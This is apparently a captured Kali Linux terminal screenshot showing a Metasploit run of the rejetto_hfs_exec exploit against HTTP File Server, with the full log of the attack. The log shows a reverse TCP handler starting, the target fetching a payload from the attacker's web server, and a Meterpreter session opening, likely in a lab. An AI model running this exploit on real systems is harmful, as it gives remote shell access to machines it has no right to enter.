 root@kali: ~
File Edit View Search Terminal Help
msf exploit(rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.15.95:5555
[*] Using URL: http://10.10.15.95:9090/C73Pw0ce
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /C73Pw0ce
[*] Sending stage (957487 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.15.95:5555 -> 10.10.10.8:49222) at 2017-07-29 20:59:13 -0400
[!] Tried to delete %TEMP%\VXdaCAYMOVcgW.vbs, unknown result
[*] Server stopped.
meterpreter >